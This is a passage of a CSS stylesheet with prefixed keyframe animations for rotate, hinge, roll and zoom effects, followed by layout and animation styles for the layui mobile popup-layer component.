	-webkit-animation-name: lightSpeedOut;
	animation-name: lightSpeedOut;
	-webkit-animation-timing-function: ease-in;
	animation-timing-function: ease-in
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin:center;
transform-origin:center;
-webkit-transform:rotate3d(0, 0, 1, -200deg);
transform:rotate3d(0, 0, 1, -200deg);
opacity:0
}
100% {
-webkit-transform-origin:center;
transform-origin:center;
-webkit-transform:none;
transform:none;
opacity:1
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin:center;
-ms-transform-origin:center;
transform-origin:center;
-webkit-transform:rotate3d(0, 0, 1, -200deg);
-ms-transform:rotate3d(0, 0, 1, -200deg);
transform:rotate3d(0, 0, 1, -200deg);
opacity:0
}
100% {
-webkit-transform-origin:center;
-ms-transform-origin:center;
transform-origin:center;
-webkit-transform:none;
-ms-transform:none;
transform:none;
opacity:1
}
}
.rotateIn {
	-webkit-animation-name: rotateIn;
	animation-name: rotateIn
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin:left bottom;
transform-origin:left bottom;
-webkit-transform:rotate3d(0, 0, 1, -45deg);
transform:rotate3d(0, 0, 1, -45deg);
opacity:0
}
100% {
-webkit-transform-origin:left bottom;
transform-origin:left bottom;
-webkit-transform:none;
transform:none;
opacity:1
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin:left bottom;
-ms-transform-origin:left bottom;
transform-origin:left bottom;
-webkit-transform:rotate3d(0, 0, 1, -45deg);
-ms-transform:rotate3d(0, 0, 1, -45deg);
transform:rotate3d(0, 0, 1, -45deg);
opacity:0
}
100% {
-webkit-transform-origin:left bottom;
-ms-transform-origin:left bottom;
transform-origin:left bottom;
-webkit-transform:none;
-ms-transform:none;
transform:none;
opacity:1
}
}
.rotateInDownLeft {
	-webkit-animation-name: rotateInDownLeft;
	animation-name: rotateInDownLeft
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin:right bottom;
transform-origin:right bottom;
-webkit-transform:rotate3d(0, 0, 1, 45deg);
transform:rotate3d(0, 0, 1, 45deg);
opacity:0
}
100% {
-webkit-transform-origin:right bottom;
transform-origin:right bottom;
-webkit-transform:none;
transform:none;
opacity:1
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin:right bottom;
-ms-transform-origin:right bottom;
transform-origin:right bottom;
-webkit-transform:rotate3d(0, 0, 1, 45deg);
-ms-transform:rotate3d(0, 0, 1, 45deg);
transform:rotate3d(0, 0, 1, 45deg);
opacity:0
}
100% {
-webkit-transform-origin:right bottom;
-ms-transform-origin:right bottom;
transform-origin:right bottom;
-webkit-transform:none;
-ms-transform:none;
transform:none;
opacity:1
}
}
.rotateInDownRight {
	-webkit-animation-name: rotateInDownRight;
	animation-name: rotateInDownRight
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin:left bottom;
transform-origin:left bottom;
-webkit-transform:rotate3d(0, 0, 1, 45deg);
transform:rotate3d(0, 0, 1, 45deg);
opacity:0
}
100% {
-webkit-transform-origin:left bottom;
transform-origin:left bottom;
-webkit-transform:none;
transform:none;
opacity:1
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin:left bottom;
-ms-transform-origin:left bottom;
transform-origin:left bottom;
-webkit-transform:rotate3d(0, 0, 1, 45deg);
-ms-transform:rotate3d(0, 0, 1, 45deg);
transform:rotate3d(0, 0, 1, 45deg);
opacity:0
}
100% {
-webkit-transform-origin:left bottom;
-ms-transform-origin:left bottom;
transform-origin:left bottom;
-webkit-transform:none;
-ms-transform:none;
transform:none;
opacity:1
}
}
.rotateInUpLeft {
	-webkit-animation-name: rotateInUpLeft;
	animation-name: rotateInUpLeft
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin:right bottom;
transform-origin:right bottom;
-webkit-transform:rotate3d(0, 0, 1, -90deg);
transform:rotate3d(0, 0, 1, -90deg);
opacity:0
}
100% {
-webkit-transform-origin:right bottom;
transform-origin:right bottom;
-webkit-transform:none;
transform:none;
opacity:1
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin:right bottom;
-ms-transform-origin:right bottom;
transform-origin:right bottom;
-webkit-transform:rotate3d(0, 0, 1, -90deg);
-ms-transform:rotate3d(0, 0, 1, -90deg);
transform:rotate3d(0, 0, 1, -90deg);
opacity:0
}
100% {
-webkit-transform-origin:right bottom;
-ms-transform-origin:right bottom;
transform-origin:right bottom;
-webkit-transform:none;
-ms-transform:none;
transform:none;
opacity:1
}
}
.rotateInUpRight {
	-webkit-animation-name: rotateInUpRight;
	animation-name: rotateInUpRight
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin:center;
transform-origin:center;
opacity:1
}
100% {
-webkit-transform-origin:center;
transform-origin:center;
-webkit-transform:rotate3d(0, 0, 1, 200deg);
transform:rotate3d(0, 0, 1, 200deg);
opacity:0
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin:center;
-ms-transform-origin:center;
transform-origin:center;
opacity:1
}
100% {
-webkit-transform-origin:center;
-ms-transform-origin:center;
transform-origin:center;
-webkit-transform:rotate3d(0, 0, 1, 200deg);
-ms-transform:rotate3d(0, 0, 1, 200deg);
transform:rotate3d(0, 0, 1, 200deg);
opacity:0
}
}
.rotateOut {
	-webkit-animation-name: rotateOut;
	animation-name: rotateOut
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin:left bottom;
transform-origin:left bottom;
opacity:1
}
100% {
-webkit-transform-origin:left bottom;
transform-origin:left bottom;
-webkit-transform:rotate(0, 0, 1, 45deg);
transform:rotate(0, 0, 1, 45deg);
opacity:0
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin:left bottom;
-ms-transform-origin:left bottom;
transform-origin:left bottom;
opacity:1
}
100% {
-webkit-transform-origin:left bottom;
-ms-transform-origin:left bottom;
transform-origin:left bottom;
-webkit-transform:rotate(0, 0, 1, 45deg);
-ms-transform:rotate(0, 0, 1, 45deg);
transform:rotate(0, 0, 1, 45deg);
opacity:0
}
}
.rotateOutDownLeft {
	-webkit-animation-name: rotateOutDownLeft;
	animation-name: rotateOutDownLeft
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin:right bottom;
transform-origin:right bottom;
opacity:1
}
100% {
-webkit-transform-origin:right bottom;
transform-origin:right bottom;
-webkit-transform:rotate3d(0, 0, 1, -45deg);
transform:rotate3d(0, 0, 1, -45deg);
opacity:0
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin:right bottom;
-ms-transform-origin:right bottom;
transform-origin:right bottom;
opacity:1
}
100% {
-webkit-transform-origin:right bottom;
-ms-transform-origin:right bottom;
transform-origin:right bottom;
-webkit-transform:rotate3d(0, 0, 1, -45deg);
-ms-transform:rotate3d(0, 0, 1, -45deg);
transform:rotate3d(0, 0, 1, -45deg);
opacity:0
}
}
.rotateOutDownRight {
	-webkit-animation-name: rotateOutDownRight;
	animation-name: rotateOutDownRight
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin:left bottom;
transform-origin:left bottom;
opacity:1
}
100% {
-webkit-transform-origin:left bottom;
transform-origin:left bottom;
-webkit-transform:rotate3d(0, 0, 1, -45deg);
transform:rotate3d(0, 0, 1, -45deg);
opacity:0
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin:left bottom;
-ms-transform-origin:left bottom;
transform-origin:left bottom;
opacity:1
}
100% {
-webkit-transform-origin:left bottom;
-ms-transform-origin:left bottom;
transform-origin:left bottom;
-webkit-transform:rotate3d(0, 0, 1, -45deg);
-ms-transform:rotate3d(0, 0, 1, -45deg);
transform:rotate3d(0, 0, 1, -45deg);
opacity:0
}
}
.rotateOutUpLeft {
	-webkit-animation-name: rotateOutUpLeft;
	animation-name: rotateOutUpLeft
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin:right bottom;
transform-origin:right bottom;
opacity:1
}
100% {
-webkit-transform-origin:right bottom;
transform-origin:right bottom;
-webkit-transform:rotate3d(0, 0, 1, 90deg);
transform:rotate3d(0, 0, 1, 90deg);
opacity:0
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin:right bottom;
-ms-transform-origin:right bottom;
transform-origin:right bottom;
opacity:1
}
100% {
-webkit-transform-origin:right bottom;
-ms-transform-origin:right bottom;
transform-origin:right bottom;
-webkit-transform:rotate3d(0, 0, 1, 90deg);
-ms-transform:rotate3d(0, 0, 1, 90deg);
transform:rotate3d(0, 0, 1, 90deg);
opacity:0
}
}
.rotateOutUpRight {
	-webkit-animation-name: rotateOutUpRight;
	animation-name: rotateOutUpRight
}
@-webkit-keyframes hinge {
0% {
-webkit-transform-origin:top left;
transform-origin:top left;
-webkit-animation-timing-function:ease-in-out;
animation-timing-function:ease-in-out
}
20%, 60% {
-webkit-transform:rotate3d(0, 0, 1, 80deg);
transform:rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin:top left;
transform-origin:top left;
-webkit-animation-timing-function:ease-in-out;
animation-timing-function:ease-in-out
}
40%, 80% {
-webkit-transform:rotate3d(0, 0, 1, 60deg);
transform:rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin:top left;
transform-origin:top left;
-webkit-animation-timing-function:ease-in-out;
animation-timing-function:ease-in-out;
opacity:1
}
100% {
-webkit-transform:translate3d(0, 700px, 0);
transform:translate3d(0, 700px, 0);
opacity:0
}
}
@keyframes hinge {
0% {
-webkit-transform-origin:top left;
-ms-transform-origin:top left;
transform-origin:top left;
-webkit-animation-timing-function:ease-in-out;
animation-timing-function:ease-in-out
}
20%, 60% {
-webkit-transform:rotate3d(0, 0, 1, 80deg);
-ms-transform:rotate3d(0, 0, 1, 80deg);
transform:rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin:top left;
-ms-transform-origin:top left;
transform-origin:top left;
-webkit-animation-timing-function:ease-in-out;
animation-timing-function:ease-in-out
}
40%, 80% {
-webkit-transform:rotate3d(0, 0, 1, 60deg);
-ms-transform:rotate3d(0, 0, 1, 60deg);
transform:rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin:top left;
-ms-transform-origin:top left;
transform-origin:top left;
-webkit-animation-timing-function:ease-in-out;
animation-timing-function:ease-in-out;
opacity:1
}
100% {
-webkit-transform:translate3d(0, 700px, 0);
-ms-transform:translate3d(0, 700px, 0);
transform:translate3d(0, 700px, 0);
opacity:0
}
}
.hinge {
	-webkit-animation-name: hinge;
	animation-name: hinge
}
@-webkit-keyframes rollIn {
0% {
opacity:0;
-webkit-transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
}
100% {
opacity:1;
-webkit-transform:none;
transform:none
}
}
@keyframes rollIn {
0% {
opacity:0;
-webkit-transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
-ms-transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
}
100% {
opacity:1;
-webkit-transform:none;
-ms-transform:none;
transform:none
}
}
.rollIn {
	-webkit-animation-name: rollIn;
	animation-name: rollIn
}
@-webkit-keyframes rollOut {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
}
}
@keyframes rollOut {
0% {
opacity:1
}
100% {
opacity:0;
-webkit-transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
-ms-transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
}
}
.rollOut {
	-webkit-animation-name: rollOut;
	animation-name: rollOut
}
@-webkit-keyframes zoomIn {
0% {
opacity:0;
-webkit-transform:scale3d(.6, .6, .6);
transform:scale3d(.6, .6, .6)
}
100% {
opacity:1
}
}
@keyframes zoomIn {
0% {
opacity:0;
-webkit-transform:scale3d(.6, .6, .6);
-ms-transform:scale3d(.6, .6, .6);
transform:scale3d(.6, .6, .6)
}
100% {
opacity:1
}
}
.zoomIn {
	-webkit-animation-name: zoomIn;
	animation-name: zoomIn
}
@-webkit-keyframes zoomInDown {
0% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function:cubic-bezier(0.55, .055, .675, .19);
animation-timing-function:cubic-bezier(0.55, .055, .675, .19)
}
60% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function:cubic-bezier(0.175, .885, .32, 1);
animation-timing-function:cubic-bezier(0.175, .885, .32, 1)
}
}
@keyframes zoomInDown {
0% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-ms-transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function:cubic-bezier(0.55, .055, .675, .19);
animation-timing-function:cubic-bezier(0.55, .055, .675, .19)
}
60% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-ms-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function:cubic-bezier(0.175, .885, .32, 1);
animation-timing-function:cubic-bezier(0.175, .885, .32, 1)
}
}
.zoomInDown {
	-webkit-animation-name: zoomInDown;
	animation-name: zoomInDown
}
@-webkit-keyframes zoomInLeft {
0% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function:cubic-bezier(0.55, .055, .675, .19);
animation-timing-function:cubic-bezier(0.55, .055, .675, .19)
}
60% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function:cubic-bezier(0.175, .885, .32, 1);
animation-timing-function:cubic-bezier(0.175, .885, .32, 1)
}
}
@keyframes zoomInLeft {
0% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-ms-transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function:cubic-bezier(0.55, .055, .675, .19);
animation-timing-function:cubic-bezier(0.55, .055, .675, .19)
}
60% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-ms-transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function:cubic-bezier(0.175, .885, .32, 1);
animation-timing-function:cubic-bezier(0.175, .885, .32, 1)
}
}
.zoomInLeft {
	-webkit-animation-name: zoomInLeft;
	animation-name: zoomInLeft
}
@-webkit-keyframes zoomInRight {
0% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function:cubic-bezier(0.55, .055, .675, .19);
animation-timing-function:cubic-bezier(0.55, .055, .675, .19)
}
60% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function:cubic-bezier(0.175, .885, .32, 1);
animation-timing-function:cubic-bezier(0.175, .885, .32, 1)
}
}
@keyframes zoomInRight {
0% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-ms-transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function:cubic-bezier(0.55, .055, .675, .19);
animation-timing-function:cubic-bezier(0.55, .055, .675, .19)
}
60% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-ms-transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function:cubic-bezier(0.175, .885, .32, 1);
animation-timing-function:cubic-bezier(0.175, .885, .32, 1)
}
}
.zoomInRight {
	-webkit-animation-name: zoomInRight;
	animation-name: zoomInRight
}
@-webkit-keyframes zoomInUp {
0% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function:cubic-bezier(0.55, .055, .675, .19);
animation-timing-function:cubic-bezier(0.55, .055, .675, .19)
}
60% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function:cubic-bezier(0.175, .885, .32, 1);
animation-timing-function:cubic-bezier(0.175, .885, .32, 1)
}
}
@keyframes zoomInUp {
0% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-ms-transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function:cubic-bezier(0.55, .055, .675, .19);
animation-timing-function:cubic-bezier(0.55, .055, .675, .19)
}
60% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-ms-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function:cubic-bezier(0.175, .885, .32, 1);
animation-timing-function:cubic-bezier(0.175, .885, .32, 1)
}
}
.zoomInUp {
	-webkit-animation-name: zoomInUp;
	animation-name: zoomInUp
}
@-webkit-keyframes zoomOut {
0% {
opacity:1
}
50% {
opacity:0;
-webkit-transform:scale3d(.3, .3, .3);
transform:scale3d(.3, .3, .3)
}
100% {
opacity:0
}
}
@keyframes zoomOut {
0% {
opacity:1
}
50% {
opacity:0;
-webkit-transform:scale3d(.3, .3, .3);
-ms-transform:scale3d(.3, .3, .3);
transform:scale3d(.3, .3, .3)
}
100% {
opacity:0
}
}
.zoomOut {
	-webkit-animation-name: zoomOut;
	animation-name: zoomOut
}
@-webkit-keyframes zoomOutDown {
40% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function:cubic-bezier(0.55, .055, .675, .19);
animation-timing-function:cubic-bezier(0.55, .055, .675, .19)
}
100% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin:center bottom;
transform-origin:center bottom;
-webkit-animation-timing-function:cubic-bezier(0.175, .885, .32, 1);
animation-timing-function:cubic-bezier(0.175, .885, .32, 1)
}
}
@keyframes zoomOutDown {
40% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-ms-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function:cubic-bezier(0.55, .055, .675, .19);
animation-timing-function:cubic-bezier(0.55, .055, .675, .19)
}
100% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-ms-transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform:scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin:center bottom;
-ms-transform-origin:center bottom;
transform-origin:center bottom;
-webkit-animation-timing-function:cubic-bezier(0.175, .885, .32, 1);
animation-timing-function:cubic-bezier(0.175, .885, .32, 1)
}
}
.zoomOutDown {
	-webkit-animation-name: zoomOutDown;
	animation-name: zoomOutDown
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0)
}
100% {
opacity:0;
-webkit-transform:scale(.1) translate3d(-2000px, 0, 0);
transform:scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin:left center;
transform-origin:left center
}
}
@keyframes zoomOutLeft {
40% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);
-ms-transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform:scale3d(.475, .475, .475) translate3d(42px, 0, 0)
}
100% {
opacity:0;
-webkit-transform:scale(.1) translate3d(-2000px, 0, 0);
-ms-transform:scale(.1) translate3d(-2000px, 0, 0);
transform:scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin:left center;
-ms-transform-origin:left center;
transform-origin:left center
}
}
.zoomOutLeft {
	-webkit-animation-name: zoomOutLeft;
	animation-name: zoomOutLeft
}
@-webkit-keyframes zoomOutRight {
40% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
}
100% {
opacity:0;
-webkit-transform:scale(.1) translate3d(2000px, 0, 0);
transform:scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin:right center;
transform-origin:right center
}
}
@keyframes zoomOutRight {
40% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
-ms-transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform:scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
}
100% {
opacity:0;
-webkit-transform:scale(.1) translate3d(2000px, 0, 0);
-ms-transform:scale(.1) translate3d(2000px, 0, 0);
transform:scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin:right center;
-ms-transform-origin:right center;
transform-origin:right center
}
}
.zoomOutRight {
	-webkit-animation-name: zoomOutRight;
	animation-name: zoomOutRight
}
@-webkit-keyframes zoomOutUp {
40% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function:cubic-bezier(0.55, .055, .675, .19);
animation-timing-function:cubic-bezier(0.55, .055, .675, .19)
}
100% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin:center bottom;
transform-origin:center bottom;
-webkit-animation-timing-function:cubic-bezier(0.175, .885, .32, 1);
animation-timing-function:cubic-bezier(0.175, .885, .32, 1)
}
}
@keyframes zoomOutUp {
40% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-ms-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function:cubic-bezier(0.55, .055, .675, .19);
animation-timing-function:cubic-bezier(0.55, .055, .675, .19)
}
100% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-ms-transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform:scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin:center bottom;
-ms-transform-origin:center bottom;
transform-origin:center bottom;
-webkit-animation-timing-function:cubic-bezier(0.175, .885, .32, 1);
animation-timing-function:cubic-bezier(0.175, .885, .32, 1)
}
}
.zoomOutUp {
	-webkit-animation-name: zoomOutUp;
	animation-name: zoomOutUp
}
/*layer*/
.layui-m-layer {
	position: relative;
	z-index: 19891014
}
.layui-m-layer * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}
.layui-m-layermain, .layui-m-layershade {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.layui-m-layershade {
	background-color: rgba(0,0,0,.7);
	pointer-events: auto
}
.layui-m-layermain {
	display: table;
	font-family: Helvetica, arial, sans-serif;
	pointer-events: none
}
.layui-m-layermain .layui-m-layersection {
	display: table-cell;
	vertical-align: middle;
	text-align: center
}
.layui-m-layerchild {
	position: relative;
	display: inline-block;
	text-align: left;
	background-color: #fff;
	font-size: 14px;
	border-radius: 5px;
	box-shadow: 0 0 8px rgba(0,0,0,.1);
	pointer-events: auto;
	-webkit-overflow-scrolling: touch;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-duration: .2s;
	animation-duration: .2s
}
@-webkit-keyframes layui-m-anim-scale {
0% {
opacity:0;
-webkit-transform:scale(.5);
transform:scale(.5)
}
100% {
opacity:1;
-webkit-transform:scale(1);
transform:scale(1)
}
}
@keyframes layui-m-anim-scale {
0% {
opacity:0;
-webkit-transform:scale(.5);
transform:scale(.5)
}
100% {
opacity:1;
-webkit-transform:scale(1);
transform:scale(1)
}
}
.layui-m-anim-scale {
	animation-name: layui-m-anim-scale;
	-webkit-animation-name: layui-m-anim-scale
}
@-webkit-keyframes layui-m-anim-up {
0% {
opacity:0;
-webkit-transform:translateY(800px);
transform:translateY(800px)
}
100% {
opacity:1;
-webkit-transform:translateY(0);
transform:translateY(0)
}
}
@keyframes layui-m-anim-up {
0% {
opacity:0;
-webkit-transform:translateY(800px);
transform:translateY(800px)
}
100% {
opacity:1;
-webkit-transform:translateY(0);
transform:translateY(0)
}
}
.layui-m-anim-up {
	-webkit-animation-name: layui-m-anim-up;
	animation-name: layui-m-anim-up
}
.layui-m-layer0 .layui-m-layerchild {
	width: 90%;
	max-width: 640px
}
.layui-m-layer1 .layui-m-layerchild {
	border: none;
	border-radius: 0
}
.layui-m-layer2 .layui-m-layerchild {
	width: auto;
	max-width: 260px;
	min-width: 40px;
	border: none;
	background: 0 0;
	box-shadow: none;
	color: #fff
}
.layui-m-layerchild h3 {
	padding: 0 10px;
	height: 60px;
	line-height: 60px;
	font-size: 16px;
	font-weight: 400;
	border-radius: 5px 5px 0 0;
	text-align: center
}
.layui-m-layerbtn span, .layui-m-layerchild h3 {
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}
.layui-m-layercont {
	padding: 50px 30px;
	line-height: 22px;
	text-align: center
}
.layui-m-layer1 .layui-m-layercont {
	padding: 0;
	text-align: left
}
.layui-m-layer2 .layui-m-layercont {
	text-align: center;
	padding: 0;
	line-height: 0
}
.layui-m-layer2 .layui-m-layercont i {
	width: 25px;
	height: 25px;
	margin-left: 8px;
	display: inline-block;
	background-color: #fff;
	border-radius: 100%;
	-webkit-animation: layui-m-anim-loading 1.4s infinite ease-in-out;
	animation: layui-m-anim-loading 1.4s infinite ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
.layui-m-layerbtn, .layui-m-layerbtn span {
	position: relative;
	text-align: center;
	border-radius: 0 0 5px 5px
}
.layui-m-layer2 .layui-m-layercont p {
	margin-top: 20px
}
@-webkit-keyframes layui-m-anim-loading {
0%, 100%, 80% {
transform:scale(0);
-webkit-transform:scale(0)
}
40% {
transform:scale(1);
-webkit-transform:scale(1)
}
}
@keyframes layui-m-anim-loading {
0%, 100%, 80% {
transform:scale(0);
-webkit-transform:scale(0)
}
40% {
transform:scale(1);
-webkit-transform:scale(1)
}
}
.layui-m-layer2 .layui-m-layercont i:first-child {
	margin-left: 0;
	-webkit-animation-delay: -.32s;
	animation-delay: -.32s
}
.layui-m-layer2 .layui-m-layercont i.layui-m-layerload {
	-webkit-animation-delay: -.16s;
	animation-delay: -.16s
}
.layui-m-layer2 .layui-m-layercont>div {
	line-height: 22px;
	padding-top: 7px;
	margin-bottom: 20px;
	font-size: 14px
}
.layui-m-layerbtn {
	display: box;
	display: -moz-box;
	display: -webkit-box;
	width: 100%;
	height: 50px;
	line-height: 50px;
	font-size: 0;
	border-top: 1px solid #D0D0D0;
	background-color: #F2F2F2
}
.layui-m-layerbtn span {
	display: block;
	-moz-box-flex: 1;
	box-flex: 1;
	-webkit-box-flex: 1;
	font-size: 14px;
	cursor: pointer
}
.layui-m-layerbtn span[yes] {
	color: #40AFFE
}
.layui-m-layerbtn span[no] {
	border-right: 1px solid #D0D0D0;
	border-radius: 0 0 0 5px
}
.layui-m-layerbtn span:active {
	background-color: #F6F6F6
}
.layui-m-layerend {
	position: absolute;
	right: 7px;
	top: 10px;
	width: 30px;
	height: 30px;
	border: 0;
	font-weight: 400;
	background: 0 0;
	cursor: pointer;
	-webkit-appearance: none;
	font-size: 30px
}
.layui-m-layerend::after, .layui-m-layerend::before {
	position: absolute;
	left: 5px;
	top: 15px;
	content: '';
	width: 18px;
	height: 1px;
	background-color: #999;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	border-radius: 3px
}
.layui-m-layerend::after {
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg)
}
body .layui-m-layer .layui-m-layer-footer {
	position: fixed;
	width: 95%;
	max-width: 100%;
	margin: 0 auto;
	left: 0;
	right: 0;
	bottom: 10px;
	background: 0 0
}
.layui-m-layer-footer .layui-m-layercont {
	padding: 20px;
	border-radius: 5px 5px 0 0;
	background-color: rgba(255,255,255,.8)
}
.layui-m-layer-footer .layui-m-layerbtn {
	display: block;
	height: auto;
	background: 0 0;
	border-top: none
}
